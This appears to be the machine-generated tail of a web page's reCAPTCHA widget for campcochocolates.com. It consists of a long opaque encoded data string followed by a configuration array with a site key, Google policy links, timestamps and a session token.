oOZMKaw7rDm8O/w5TCscK/wrXCk1rCmEbCpcK8fEDDt8O0UxnCosKGwovCgljDqsKoMwjCssK2QcKUwoXCgBDDkyN9w6oeIUvCtMO9P8KYSMOwWcOEcMKrwrcuWHjCrgXDgcKMLcKVw6nDjT3CknImwr/[base64]/DlMOMw6XCmB7Ct25lw5HClSXDlkgBw7vCvQkawrbDhkQuwrTCsXzCokjCksKSCcO0N8OgcsK/w61qwoHDl2DDr8ODw5RVwp8MZS4bwq5MHm5Qwro5wo1Tw7Uyw5/ClcOiV8Ocwq7DtMKBNMOBKV8pYcKiFUnDvzXDryrCsMKIA8O2TMOxwpQfw7HCuU/Cp8KvwoLDncOlRldtwrInw7/DscKhw7QlNEAccMK3Xg7CkcO6RBbDkMKBVsKYdVzDmTtPX8OIw63CiijCoMOeVWZBw5kiwrhHwr5yDUMhwqRxw4bDjEpSHMKLTMOFwphZWUI4HWLDmgRjwrzDiW3DnsKjQmvDi8OkDcOMw5zDjcOhKcO0McODGi/CisOFbw5qw5QLZMKkBMKpwprDljM6JXLDtEw9w5Niw443Sg1oRMKacsOZwo8Ww6lzw5FkKMOUwpNBw50xYsKdC8K1wqwFw6rChMOvIlBgIRTDhcO5wqjDosOyw4rDhMK9w6R4OV7Dt8O5OsOnw7bCrjNpdsKiw69kJ37CqsOewqPDmWDDncKPLm/DsRLCp2ZPesOQCizDjsODw60nwrrDiF4cPG4YPcOdw4AYecKfwqwGaFbDp8KrOlfClsOPwox/wojDlMKzw7kPQnd5wrTCujlbwpY1cwtkw6DDhsKjwpzCt8KLwphuwpfDgRBCwo/[base64]/XMK1wo1aw5oEZAoaTsOWMVEPLRPDjSBiccOKKQ8GJMKQLVPCtS3CnXIZw7ZkwpDCp8Omw6wDwpHDjD1EAjI8wrTChMO+w7bChkzDiiTCj8OtwqdDwrjCvwJTw7rCjwDDvcO6w4/DkkNfwoUrw71xw4rDt3fDj0XDmXbDgcKPFzXDqMKEwoPDrkIQwpMtBMK6wpFTKcKtVMOJw7jCr8OsMRzCssKfw4dXw5xLw7LCtwdIU3jDj8Ocw5nChDFIVcOQwq/ClcKDQBfDhcO1w7F0WsOqw70VLMOqw5wOY8KCWTHCk8KeCsOnY3HDoUU/w7gtUyTDhsKmw5TDuMKrwpLDlcKwPUQ9wp7CjMKvwqc7E2PChsOmeGjDqsOZV1bCh8Odw4AqccODbsKpwroERm3DrsKXw6PDpA/CrsKbw4jCinfDusOUwr8NUh1JJ0okwovDl8OyeRTDnwsleMOHw51Cw4Uww5deWmnCuMOxP3/CsMKpEcO9w7fDrxVNw6HDpldmwqUrwrPDjA3DjcKXwqEHMsKMwqnCrsOkw4DDqcOiwqYEHwjCoXt9XcOLwpvCu8KLw4bDjsKOw5bCiMKAI8OCGGrCuMOgw6Y/N1s2BMKSP33CssKBwozDgcOWVcK7w7HDoEfDlsKEwoPDsFJ0w6LCp8K8FMO8HcOkfEZcOMKoQT1cbAzCpGl/w4BRPRtQKcOQw53Do17DoHzDtMOuBsOWSsOHwpXClMK5wr/[base64]/Cijw5QHFVaMOaGsKrVAzCmcOYYkVXwo7CpsKUwpXClnDCn0fChcO0w4TCpsOAwpAowpvDtsO4w6zCnD1lN8KWw7bDk8Kiw5sbYMKzw7/CosOewqgNI8O6WAzCn1MwwoDChcOABl3DpH5AwrlQJyxKKjvCgcOgGXAFw6dDw4A9ZgUORnVkwpvDqMKSwp8swrs/KTYyVcKufw9QYsO1wq7CkMKmXMOTRsO3w5fCvMKwKMOcL8Kqw6Y9wo8Vw5zCqMKqw5g/[base64]/w6MFw63DtsKdasKGw4s2DMKJSMK6fjrCrsKzwqwFw5jCsR3CjWkkdhjDjRAPwpLCk04/X3TCmSLChMKQXsKdwoBJaUfDicO0EXh7wrPDvMKww7nDp8KhZsOfwrd6Gn3CgcONVnUDw7TCp3zDk8Oiw4vDo2TDqV7CnMKzaBdgLcKLw4I9F0bDgcK7wqw9NC7CqMO2RsK2GBwcCcKoIjxgScKQY8KwZEsid8ONw4DDssK3ScO6TThYw4jDv2RWw7/CmRTDjMKVw6M2DX7CjcKuT8KjNcOna8K3Iw9Lw58Yw4DCrwLDqMOBEVDCiMKzwpTDmcKjFcKkEGweE8KVw7zDnVs2bURQwrTCosOeZsOCCEhTP8Oewr7DksKyw71Kw7/DqcKxDXDDhlpAIAg/[base64]/w7/CiDRmwrAJw4ULwpUaSBbCuz5Uw78LccOBcsOiWMKLw6g6CMKBXsO3w4PCjMOCdsKmw6jCtzA8cSnDt3jDhBzCvcKtwp9XwqAZwp44GMKSwpJOw4ZhOGDCqMOGwpLCi8OhwrXDlcOow6/[base64]/CkMKsw5dJwr/Cm1JvA0EEOlZNwoM+w6nDmyfCuQDDkWQ4w6l+BmMKHTbDrcOoKsOcw4UPSyBlegnDu8KdQAVNEVMgTMOPS8KuByl/HSLClsOBe8KPGW1YZCF4UHEawp7Dsx9yA8KXwojClinCjCpJw4Abwo8iHUcuw43Crn/CiXvDsMKiw5FAw6VSWsOjw64nwp3Cu8KsfnXDpsOyQMKJP8Kmw6LDh8Oaw5XCjRfDrCwXLQTCknBmHU/CgcOSw6w1wq3DucK3wrrDqygUw6sWaX3CvCgBwqDDjQbDp3h7woLDhFPDti3CpMKDwr8OR8OxaMKrw4zDl8OPdW4/woTDqMODKAg2S8ORcA/[base64]/[base64]/DryYXH8KyQsO1ARsLZ8OjQDzDjD/Di8Kkf8KZXcKAwr/Cj8K6OhfCmsK5wqjCtDxFwqzCjk4zSMOFQDtiwpzDsBHDpsKBw7rCvsOBw5EnM8ODwq7Co8KsDcOlwqElwqXDu8KVwoLDg8OzEAAIwqVtcG/Dv1/CryrDlj7DtUvDvsOeWT0qw7bCtVDDk1wyWg7CksOkN8OewqDCtcKgPcOXw7TDrcO2w7FWNmMUUWwYEhthw5XDqMKHwrvCqVtxBiQ/w5PCgx5VDsOrbUo/X8Oifg46VjXDmsO6w7cRbkbDijbChmXClsO2BsOrw6NEacKZw6/DuWHDlDbCuyTDusKjDF1gw4NpwpvCm2PDlCQew4BPNQ88dcKODcOHw5fCpMO+WFvDksKGUMOdwoVVQMKJw7kxw5zDkBswaMKmZwR9ScO3wpZ6w5DCgBTCjlwxDEzDsMKkw5kqwr7ChkbCqcKLwrpew450IyDCght2wq/CiMK8DMKgw4xqw491asOfImh0w4rCmhvDhMOYw5gyeUM2fkrCumPCrD8QwrDDhx7CqMOXTX/CqsKWaUjCpMKsLQdmw43DuMOtwq3DgcOmAnAYDsKtwpheOHkhwqFyNMK5KMKlw7JUJ8KeACl9XMOyOcKWw4DCocOdw4JwZ8KROjXCkcO6ISjCq8K/[base64]/[base64]/Djngxw47CsMOwQDgSbcO7wr3Cr1sewohETcKww7fDhcOIwqrCsBrCr3VHJBsmBcOPCcKafMKTVcKIwoc/w45Pw7tVUcO/wp0MesOqKjBLZ8Osw4kpw6rCp1BtfS9gw7dBwo/Dsjp4wpfDk8OKaBZBGMOpOgjCsRrDscOQT8K3PlnDj1LChcKTVcKWwqBLwqbCpsKjAnXCnMOBeFtpwqNSQBXDs1jDkT7Dn0bCgnplw7YVw55aw5d7w4k+w4HCtsOLTMK+CsK+wobCgMO8w5R/eMOTIT3Ck8OGw7bDq8KOwqM4Z2bCqHTCn8ONEyUqw6/DiMOVETjCtHjDnzVtw6TCpsOzejgURU0dwrgnw47ChhMww50BWcOiwoomw5Ezw5XCkTdKw6pCwqjDmw1hQsKmY8OxEWTCj0BVTsKlwp9bwp/DgBlWwppywpotR8Krw60bwonDm8Knwp4hXWTDq0rCj8OTSVPClMOfRVLCt8Kvw6QeYUIIESESw548ZsKmHkIYPnICfsO5dcKtw7U9QD/DnEgSw4E/wrx/w7HCqk3CosO4U3ElG8KeGWAOIhfDrwh2K8K2wrY1c8K+MFLCtxRwJgvDisKmw7zDusKuwp3DimDDscONDWnCiMO5w4DDgcKswoVZI1E3w65nBcOEwrNsw6coIsK9Lz7DgcKkw6jDmsKYwpvDmiNEw6waYsOqw4/DqQTDkcOXLsKpw4oYw5h8w4gCwokCTljDsxUgw5cVMsOkwptDNsK8TMOEMBlpw7XDmirCpXjCr1XDr2LCrXDDvlwxXgDColTCqm1YU8KywqY2wo4zwqg0wpdSw7F8YMO0DB/DlmhRD8KDwqcKewRYwo4IKcKOw7pHw5HCqMOwwrYbUMOTwp4QN8KYwqDDssKgw7fClzJ2wpLCsGseBcKvAsKXa8KcwpVcwp4pw6tFamDDuMOmKyvDkMKgCBcFw53DnGxZYwjCgsKPw5RYw6gBKSZJJMOiwprDnk/DqsOiVsOQfcKENMKkUTTCusKzw4XDqyN8w7TDh8KHw4LDvA9dwqzCuMKQwoZSw6pHw4zDoEk2DmrCrsO7bcO6w6xXw5/[base64]/Dp8KMwp1Ww5doCTcZw6ZKw4/CosKYZAxYMDHDrU7CisKfw6bDgikVw7cQw7LDhAzDs8OAw7/ComdIw7d8w4IAc8Kpwp3DsRvCrHY1ZCM6wr7Cv2XDmyjCmBVBwq7ClnfCqEU/wqsmw6rDrwXCj8Kre8KvworDksOkwrE/[base64]/CrADDg8OYwoZFw7vCr8OpPB/DlcOTwqQ/[base64]/DpcKyCEVoMcKFbUNcwonDi8ORH2QJwoRJZQwvw40TLQ3DmsK9wp8NMMOEw4DChMO3AxDDisOEw4vDrA/DqsO9woBnw7cmfi3CsMKXfMOfUTbDssKXN17CvMOFwrZPVCAGw6IGBWl2K8OUwr0lw5nClsOAwqAsdhzCgWJcwrdYw44Qw7IGw6Yfw7/[base64]/w6rCvcOGwrEawoRtwpkiw6Uaw6zCl8KPw5PChcKwQCEwAwNWXnV0woUkw57DtcO1w5fCn0DCr8KtNjYgwqNELFItw4ZTSnjCpj3CqX1swpNlw4Ynwpdpw7YWwq7DizlZcMOxwrHDnAJvw7vClXfCjsKIIMKnwo3CksKQwo3Dj8Ojw43DmRbCmHBDw6/Cv29WCsODw4kcw5LCuCnCuMK3U8KdwpXDicOcZsO1w5V3LWPDlsOXLAxEN2JlEFNzPELDssOsV2khw41jwrEHHDhlwpbDnsOiTw5cNcKXVxttJjYDWsK/[base64]/wpw1wrgDKFLDicK6wqkkw6giMsK6w6/Dp8OgwpzCpjJGwrvDi8K9PMO+wpXDl8Kew5xRw5bChcKQw44bwrfCn8O/[base64]/[base64]/[base64]/fMK9w4nCrsO6wrvCvcOBwoPCisOEAlRmPWzCs8OaP1Vjdzc7XRJ8w5jCq8KKAhLCvsOPL0zCkVhOwos6w57Cg8KAw5NaLcOgwrsBfBvDicOdw5MbBSLDnFxRw4fCi8O/w4fCqDLDsEXDisODwqQsw6olZAc9w7fCmxrCoMKuwoRHw4jCosOwVcOowrQTwo5kwpLDilvDnsOjN3zDkcOww4zDiMOMWsO1w55NwqwcRRYzFT9jGyfDoXN8wpEGw43DisKqw6/Ct8OgC8OAwrAITMKOWcKiw57CsFIOHTjCjifDmHjDq8Oiw7LDqsOhw4pYw4BTJgHDshDCkG3CsivDqcOpw7t7M8KMwq1rdsK/[base64]/ODbDqcKOXC/[base64]/[base64]/Dj8KzwolsfwzCpkYtw4PDjsK7YsO9Jg/[base64]/Cq1bCuyovwqzDkzfCjAQAR2PCjGlGwprCnMO+w6fDqDAGw6nDtsOAw7zCjThVGcO8wqVtwrE2M8ONAwrCtcO7E8KWJHjCrsKtwrYJwrcED8Kbwo/ChwZow6HDrMOXCAbChhp5w6djw7TCusOxw4Y0wqLCsn8Kw70Ww6w/[base64]/[base64]/LmpQcicAwpfCtsK0B1vDoC8iwp4jw7nDjcO1Q8KCKMK/w6BawrRrOcKjwq/CoMKkUATDklPDrQc7wqnCgjVxFsK5ThNVPxIUwoTCosKyIGtNfyDCq8KzwqsJw5TCnMO6cMOZXcKIw7PCjw5PLlnDsRUHwqMww7nDi8OrWGh4wrPCgFJSw6fCs8O4HsOrdMOaWQR0w4DDjjTCiQTDpn9oQsKNw69LSTwWwp1UaynCoFI1d8KOwp/Coh91wpDCpzjCgsO3wqXDiCzDtsKYP8KPw4XCugrDl8KQwrTCt0TCmQNxwpBuw51OY17CtcO7w7LCpMOcU8OSPRbCksOObwM1w5sbfTbDkF3CnFcLTMOEQnLDl3HCh8KiwpLCnsK/V2YuwrLDrsKHwp0Zw7wWw7zDqxTCm8O8w4lnwpdhw4RCwqNdA8KfFkzDu8OcwqzDmcOHPMKzw73Dr3c8fcOlc2nDon9oBcK6J8OlwqYAUG4Iwqg2worCisO7TmbDqcKlN8O/[base64]/[base64]/Cu8Kzw68fwqjCpsK5OEYFwoZWaBF5w6kBDcOcwqI0fMOUw5DDtlt0wovCt8OLw5I1Y01NCcOAWxtpwp0qGsORw5bDrMK2w5VJw7fDqV4zw4lywp4KXhwaY8O6JmrDixTCsMOxwoEnw5llw75fXFAlAcK/Il7Cs8KFLcKqIX0IHhDDsntwwoXDo2UHCMKrw5ZKwr5tw78hw5B5ekdHGMO1V8OEw5l/wqZ7w7vDq8KgGMKAwodaCB0NSMKKwqVWIDcVZTU4wpTDj8OzEMKxOsObTxPCgibCocOcWMOXL0MlwqjCqsOSQMKnwoNtM8KAOF/Ct8Ocw7/ClGfCvRZnw4rCocOrw5wrSVJuN8KwIyrCkwTCkm0ewonDhcKzw5bDoA7Doi1ceipJRMKWwpQjBMOaw6xewoVIbcKBwpHDq8Ouw5Qtw5TChApQKwbCqsO/w6JEU8K6w7LCg8Kmw5rCozk+wqFnQg0FTGcMw5oqwrZow5JBO8KlC8O+w4fDoEZBLcOiw63DrsOUOndWw4XCh3DDrXbDsxnDpsK0ew9YAsORTsOOwpxAw6PCtFvChMO6w6/DjMO8w5IoX2pcf8Olcw/CtcOvAQgmw4cbwoPCr8O/w5PCosOFwrHCtDRfwrDCk8OgwolEwo7Cnx5ywpbDt8KywpBTwpcJM8K8NcOzw4LDjmt7RRBZwpHDocK6woPDrkzDtE3DmgfCtn3DmwXDpVVCwpYoXjPChcKnw4fCrMKGwrxhJx/CuMK2w7fDuWl/I8KGw4PCsjJ8wotrG3ANwp10LlXDl100w7oWD0Fzwp7CkGcywrJ1FMK/bUbDgn7CncOVw57DrcKBecKZwo84w6/CpcOEw6olN8OBw6PCnsOIAcOtYD/DmsKVMUXDthVEG8K1w4TCgMO4VMOSYMOYw4/DnmPCvgTCtQLDoznDgMO8dhhTw7hKwr/CuMKPE3HDv2bCnCsyw77ChcKQN8KAwpIbw6V1woPCmMORC8ODBlrDjsOAw5DDhSHClkbDs8O8wohhXcOxEHdCF8KwK8OdBcK9EhImH8K3wpgKFVnCiMKLbcOSw59Bwp8TcjFfw65FworDucKVXcKtwpg8w5/DvMKPwo/DvloGfMKtwqXDkQHDncObw7cpwp1uw4/CiMKIw4HCmwZMw5ZNwqMMw4rCkhTDvEZkRSYHOcOVw74Bf8Oqwq/Cj03CtMKew7pWbMOgZ2DCusKpIAoyVzINwqZ7wr5ybEbCvcOzek/Dh8KHLkMFw4ljFMKTw5zCow7CvHjCjADDrMKew53Cg8Omf8KeUlPDjHhUwptea8O7w7oyw6wKA8OJIR3Dv8KzR8KYwrnDisKKQQU+IMKnw67Dpkx2wq/Cq1jCnMOUHsKAFSvDqj7DvGbCjMOxLjjDghQpwqhfL0JIB8O+w7lCLcKew6fDukfCmG7DrcKHw5XDlBNtw7/DjwwkN8OywpTDhjDCnmdTworCn0MDw6XChsKOQcORccK1w63CpnJfaQTDiHhvwrpKWS3CrhFUwoPCjMK6fkcRwoVjwpp8wqIIw5IWN8O2fMOwwrVcwo1SQnTDvEc6BcONwqjCsCx4woYtwr3DuMO/AcKpN8OXBEwkwrEWwrfCo8OKUMKZdWtQKsOgQz7DvWPDjW/[base64]/Dgm4YFsKywqzDlhzCtMOsOArDqQUWYRdtWsK9HT7ClMOHw41zwrwZwrtKAMKDw6bDi8OQworCqR/DgmZif8KcB8KQIzvDlMKMRi0qasKscG1NPS/DicOXw63DjnTDkMOXw6sKw5sewp8hwpQYVVfCisO9PMKbC8OZXsKuXMKCwpAgw4h5ejwGV0M1w5jDvR/[base64]/CncKpNcOVwqTClMKpLhZRBATDi8Ozw4oAZwDCo3w8PREBGcOWBBTCjsKswqgcaRF+QFPDi8KiCMKMPMKMwoXDksOwXWfDlXbDrBQuw6/DusOPc3/CnwUHfUTDrCgow5ojEMO4HAjDjhrDoMKydWYfP3HCuD8Uw74xe30uwrt9wpUfcRnDr8KjwqLDi1cidMOXMsK7U8OMVk4PMsKvG8KmwoUIw6jChCxMDzHDgmA4NMK+BHx9OREZGy8rHxrCo1nDgELDrCg/wrYyw7R9acK6Lm9uGsKXw4DDlsO2w5nClCdtw54nH8KTR8KSXQ/[base64]/DoitcBcKnw4fClsKzX8Oqw7wBwovDtcOMwq/[base64]/[base64]/Dk8OIX8KIOTfDtsKJw5XDiwl7wpcIMloPw5YYGMKQP8OBw7g3A111w4dpZBnChWw/X8OVdE0VTsKcwpHCtRxDP8KBdsKkF8O8FTfDsgrDoMObwofCgcKCwq/DpMO3TsKCwqFef8KEw7A/wpfChSQJwqhxw6vDrQrDgTwzO8OQCcOtaz0wwpUmO8ObGsK8XFl+Ii/CvibDpmHDgEzDrcOjNsOdwpfCulB0wqMSH8KDFxXDvMOGwoFPOGZ3wqxEw51sV8KtwqgdAHfDmxQFwocrwogeSCUVwrfDjMOAe0DCsi3CqMKBJMKkSsOPZRE/fsK+w6/CsMKowo5zc8Kfw7VWFzQfXybDm8KTwpt2wq40b8KRw6QBKUhaJwHDqBd1wpfCqMKfw5/DmmRcw79gYRjCisKiBFl3wqzCt8KOSy1rG0rDjsOsw5gFw7rDssK8KnsiwqlEdMOHCsK6XCrDlDUdw5QCw6/[base64]/wqHCpcK1Sj5swp3CpFzDtHIjwqbCocKzwoguMMK3w6lOL8KuwqAddMKvw6bCs8KKVMOnBsO+w4HCqRnDkcKFw5x0RcOdPMOsIcOGwqjDvsOYOcOGMDvDpDV/w6VDw5HCu8O9AcOnIsO/FsOQFzUkbRfCuz7CocKGIR59w7Yjw7PDk0xhF1XCrwdcPMOaCcOVwovDoMOFwqnClBTCiUXDlEtTw6LClSjCosOcw5rDnR/DqcKHw4QFw4NPwr4zw7JqajzDqTzCpmIbw47CrRhwPcOZwpMawphNMsKlw4PDj8ORLMOiw6zDsy7CtTnCggTDs8KRCSUFwolwd3wvwpnCo3olSRXDhMOYGsKBGhLDtMOgScKuScKeYwbDp3/[base64]/[base64]/DvEVGwpZOw7c/b8Kkw58Uwox9EgNEw4nCsDHDnnEqw7hBVA3ChsOVQigFwq8CVMOLQMOCwqXDqMKPW31hwpYXwqV7AsOhw7puIMK7w5UMYsKhwp8af8OEwqd4NsKgFMKEHcK3CMKOKsOKAnLCicKQw7oWwrTCpTjDl3vCusOyw5IRVXoHFXXCpcOQwp7DnArCqcKTQsKWDA4/[base64]/DpsKDXnPChwrDok/CncOFF1jCnMOKw5nCo2fCvsOWw4PDgg1Vw5PCo8OOPhx6w6I6w7wbORbCoW9ZHMKGwrBywqnCoA1Jwo4GYcOxdcOww6fDlcKcwr/DpEwiwrViwoTCjsOwwprDjm7DgMOtK8KrwqTCkXJMI30zERXDlcK4woZyw6NFwqEgEMK6I8KowqjCuAvCkFgUw7NNSWbDpsKNwrJ7TEFQAcKuw4glPcKHE3wnw6FBwrB3GX7CncOpw47DqsOvHS0Hw43Ci8OQw4/DhATDuTfDqnHCpMKWw4hBw6Inw4zDrBfCmhc6wosnZAjDtMK7ITDDhcKoFhHCtsObD8KRVhfDqcKtw7zCgggELMOiw7vDuwA5w7p3wo3DpjQRwpwfWSV1U8OnwrJcw5oiw447Enp8w6A0wrh/RH8qc8Oqw6TDg1ZOw51jehYVTi/DrMKrw6ZtZcOEL8KrLsOeBcOmwq7ClmgBw7zCt8KuHsOBw4dcDMO1cRtRD0MWwrdrwr9/A8OkK0DDqiUQesO5wozCisKowqZ4XB/[base64]/[base64]/eDkZwrlYPsOvwofDt8O7wrVNJsOXwqsmWMKXwp4QW8KgNG7Cj8O2VibCjMKoB28GSsOdwqV7LjdmLHLDjcOxTlE5ET/CnREPw5zCsgMPwq3CnjnDkidbw6bCn8OIfV/Cu8OQccKaw4JZS8OEwqdZw6ZPwpPChsOywpYGShHDusOuE2wFwqXCmyVNF8OoPgTDuU8RfmbDosKFL3DDsMOew6ZzwqTCv8KOBMOJdi/[base64]/DsMOlZcKnFcOxwoxZwrrCkFLCmMOAHEBXQMO9O8KfVXd6DH7CnsOqYcK9w6gNB8KCw6FKw4RXwq9Fa8OWwr/DpcOPw7UUJMKCP8OBYyrCnsKGwp3DmsOAwrnCoXNBH8KMwobCtlURw6PDpsOoM8OrwrvCg8OtamNBw6DChTMpwoTCr8K+ZlEzV8KtTCbCpMOWwp/DslxRGMK7UkjDocKhLgwmasKlfC1jwrHCoUsrwoVeBFzCiMKswqzDp8Kew4TDpcOYKsOfw6rCtsKNbsOCw77DsMKLwqXDhHAtFMONwqXDrsONw7QCEDUGdMOKw5zDlB55w6V+w7DCq3JHwqLDu0zCpcK6w7XDv8KawoTCscKtXMOIBcKHD8OEw7Z/wrxCw4stw5bCucOcw4suVMOsaTHCvSnDjQrCqcKVwpXCiirCnMO0Q2h7QHzCgmDDhMO+WMKLZybDpsK1OyMDZMO8TQLCksK9OMOqw7tibD9Aw7vDnMOyw6DDmhhtwo/DgsK6JcK3IsOlRBzDgW12AS/DgWnDsF/DmixIwollJMOFw6JaFsOWZsK1BsKgwoxKPgPDmMKaw5JPNcORwoQcwrLCvBUsw6/[base64]/wrUPwpvCqBBeW8O1w7DCkwRkwq/Cr8OjNDEew74rwrbCkcKGwrUvfMKIwqwjw7nDp8OQLcODKcOfw5gCJS7Ci8O4w51ICQnChUnCiyAMw6bCklQswqPCtsOBE8KvIxMfwqjDocKMZW/Dh8K8PUvDi0jDohzDtiITasOfB8OCZcOVw5BWw7gRwqHDosKkwqHCpD/Cv8OuwrsRw5TDiETDgGNOLw44MRLCpMKuwoMvFsO5wr13wqA/woIBUcKYw6/Cm8OyXzN3OsO/wppAw7fCiihfKcOhb0nCpMOUNMKBbsOew5dvw45tXMOeO8KyE8OOw5jDh8Khw5PDnsOlJzTCrMOtwpggwpjDiFdewplhwrvDuiwHwp3CvUZywoLDtMKILAkkAcKWw6h1PlnDhn/[base64]/CncKhwofCh8KcDhvDpj/[base64]/wrfDqFwrH8OvFcKnwrsFwqjDtHDDhBESw4XDgMKpSMOIDcOpw61Ew458dcObPBEgw5JmOB/DmcKWw5pVH8OTwpvDnVxnBMOAwpvDhcOow6HDrkMabMKxCMKrwpcnGWRPw547wpTDscK3w6JHdX7Cmj3Ck8Obw6hXwrR0wp/CgBgILcOXaiptw6bDswnDgcO5w5sRwqPDucOtM2FpZcOawrPDo8K2OMOQw7Rlw4Uww69CNcObw7DCgcOTw6/[base64]/DvcK8FGXCmgDDvMOTw6XCvcK0SHh/MMO1AcOOwoAfwqciIVI8ABRzwqnCiVDDpMO5fw7DuUrCm0MQTXrDunItBMKGUcOIEHzCklLDg8K/woNRwqAIGDDCucKww6IxKVbCgFHDl1p5FsOxw7rCnz5Ew77CmsOGZgMEw6vChMKmUEPCuDEAw78GKMORUMOFwpHDqALCr8Oxw7nCn8KBw6FBeMOSwoDCrhw4w57DhsKAVwHCpjsrNjPClFTDl8ODw65qKRjDk0rDssOfwrg/wp3DjlbCkj8lwrfClS7Dn8OmT0BiOkfCnx/Du8OywrjCi8KRaGnCtVvDr8OKcsOIw77Csh9Ow488fMKqMgh+V8OFw5IswonDsmV7QsK1XSRew73CrcO/wr/Dq8O3wqrCu8Owwq4uHsOmwqVLwpDCkMOYFlsHw73DlMK9wqDDvsOhYMKww6o0Bkpkw6A3woVQLEJcw6MoI8KTwqMqKCPDpg1SEmLCjcKpwpXDm8Ogw6xEK13CnhHCtXnDtMOFMDPCvDvCv8K6w7lvwoXDq8KqYcK3wqoTHSU+wqfDp8KEXDZIOMKeXcO/I1DCucOkwoR4PMOSGhggw5/CjMOLa8Oww7LCmH/CoWlsZiM4Y0jChcOcwpHDrURFQMK7H8OTw7XCssOQNcOFw7UtO8OEwosQwqtwwprDu8KNG8Kkwp3DqsKLI8O2w7rDi8OYw5TDs2rDvXU5w5FaOsKQwrjClcKPZ8KNw5TDpMOnIQ8+w6/DtMOQCMKnIMKZwrMXUsO4FMKLw7V5c8KdegZcwpnDlcO4CjJXBsKswoTCpCdTVGzCucOUHMKRY3ETeXPDsMKoCx9Ke08XKcK5Gn/[base64]/DvCnDj8OPw73DtVx2woLDhwzCkMK4OcKrw5vCjA1ew7RtFsOKw7IXIVPCqxZcT8OCw4jDrsOWw7XDtV9owoZgPhXDvVLCh0jDp8KRPwkNwqPDi8O6w6rCvMKdwp7Cj8OwISTCocKDwoPDjXgKwovClHfDisOwWcOBwrzDiMKIVinDrW3DusK/[base64]/DkQrDk8KowrnDuWBdacKbT2/DqAzCksKuwoN8bSLCqMKWbhQ1PATDgsOLwrNjw5bCjMOFw5DCqsO9wo3CujfDn2UKGj1lw4HCucOzKTfDmMO2wq1GwoPDiMOrwobCkMKow5jCjcOuwqfCj8KRFMO0Q8KtwpfCsCN0w63Ckygze8O2NQ0jM8Kgw4BNw4lzw4nDvcO5LERkw6wVZsORw655w4bCtE/CrXTCqmUUwoTCgU1Rw7xTKFHDog7DvcOxZcKYSQ4uJMKidcKublTDpDPDusOUZAXDoMODwpfCojhWf8OhasKxw5MCYcOyw5/CmgwXw67CnMOBIhPDmAvCpcKjw67DlgzDpmo6S8KyDz3Dq1zDq8OPwooiPsObdh8UGsKWw6HChHHDnMKAIcKHw6/Dr8Oew5gURDLDs2DDoxtCw6gAwrzCk8KTw43CtMOtw57DojgtYMKeWRcsKn7CumEMwpXCpmbComDDmMOmwoBVwpokDMOIJ8OmTsKswq1/bxDDjcO3wpVWSMO1Wh3Ct8Kwwr/DvsOtZD3CuzQGfcKlw6bCukbCoWjCpx7CosKfLMORw5Z4FsOZWREHLMOjwqjDscKswoI1ZWfDtcK1w6rCgGPDgUDDq2I9JcOQdsODwqjCmsONwpDDkAvDjsKCY8KKEF/Cq8KCw5QKR0jDhkPDmMKPShpuw61Qw6IIw7tOw6DDp8OJf8O1w4/Do8OIVFYVwrw/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdncsMUAAAAAOPeKQGdBakYNHP8i307mtVgteYo\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://campcochocolates.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227mYwbfmU7GJ5au+/l8eR9sgpV9xQu3Xl0zz5bCdDXJ0\\u003d\x22,1,0,null,1,1769374589751,0,0,[138,2,241],null,[54,183,135],\x22RC-EsgA63pjPdyjLA\x22,null,null,null,null,null,\x220dAFcWeA6Yp0PXcFqgG2TUGnGIgYKj2TauqgXnw1QIZpcYO1mrhfziXt7F1bfjMopJy2-_C1nEBQ7H3_11Jyrt1BZ9-0psseTseQ\x22,1769457389675]");
    </script></body></html>